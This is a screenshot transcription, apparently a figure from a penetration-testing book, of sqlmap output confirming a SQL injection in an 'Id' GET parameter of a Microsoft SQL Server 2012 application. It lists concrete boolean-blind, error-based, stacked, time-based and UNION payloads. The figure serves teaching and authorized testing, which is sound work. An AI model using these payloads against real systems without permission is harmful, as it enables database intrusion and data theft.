 Parrot Terminal
File Edit View Search Terminal Help
GET parameter 'Id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: Id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=ORD-003' AND 2485=2485 AND 'eKGB'='eKGB
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: Id=ORD-003' AND 9939 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN
 (9939=9939) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113))) AND 'hqWc'='hqW
c
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Id=ORD-003';WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: Id=ORD-003' WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: Id=ORD-003' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(101)+CH
AR(114)+CHAR(88)+CHAR(70)+CHAR(90)+CHAR(121)+CHAR(79)+CHAR(101)+CHAR(65)+CHAR(114)+CHAR(112)+CHAR(108)+CHAR(83)+C
HAR(102)+CHAR(97)+CHAR(122)+CHAR(122)+CHAR(103)+CHAR(114)+CHAR(104)+CHAR(83)+CHAR(79)+CHAR(105)+CHAR(114)+CHAR(72
)+CHAR(122)+CHAR(89)+CHAR(65)+CHAR(88)+CHAR(76)+CHAR(65)+CHAR(108)+CHAR(107)+CHAR(87)+CHAR(121)+CHAR(69)+CHAR(102
)+CHAR(84)+CHAR(84)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL-- oghU
---
[04:26:34] [INFO] testing Microsoft SQL Server
[04:26:34] [INFO] confirming Microsoft SQL Server
[04:26:34] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
Figure 8.39: Screenshot of sqlmap identifying injection points